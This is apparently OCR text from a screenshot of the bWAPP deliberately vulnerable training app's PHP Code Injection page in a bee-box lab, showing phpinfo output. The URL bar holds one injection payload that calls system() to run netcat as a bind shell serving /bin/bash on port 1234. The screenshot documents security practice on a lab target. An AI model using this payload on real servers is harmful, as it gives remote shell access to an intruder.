 Applications Places Sy Player bee-box v1.6 :02 PM bee
bWAPP - PHP Code Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/phpi.php?message=""; system('nc -lvp 1234 -e /bin/bash') Google
Loading...
/ PHP Code Injection /
This is just a test page, reflecting back your message...
/ PHP Version php
5.2.4-2ubuntu5 /
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/ldap.ini, /etc/php5
parsed /apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2
/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Activate Windows
Go to Settings to activate Windows.